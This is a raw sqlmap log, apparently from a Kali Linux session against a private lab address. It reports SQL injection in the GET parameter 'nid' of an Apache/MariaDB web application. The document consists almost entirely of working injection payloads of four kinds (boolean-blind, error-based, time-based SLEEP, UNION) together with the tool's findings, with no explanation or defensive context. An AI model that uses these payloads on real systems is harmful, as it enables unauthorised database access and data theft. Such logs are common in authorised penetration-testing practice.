 GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 1356=1356

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 9391 FROM(SELECT COUNT(*),CONCAT(0x71786a6a71,(SELECT (ELT(9391=9391,1))),0x7171707171,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 4983 FROM (SELECT(SLEEP(5)))MYRB)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-9503 UNION ALL SELECT CONCAT(0x71786a6a71,0x534f70794e565477716d6c4574524c4a577556497a4d547a73684e627975747757645
04c644c4e76,0x7171707171)-- -
---
[19:10:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:10:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[19:10:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.130.149'
KALI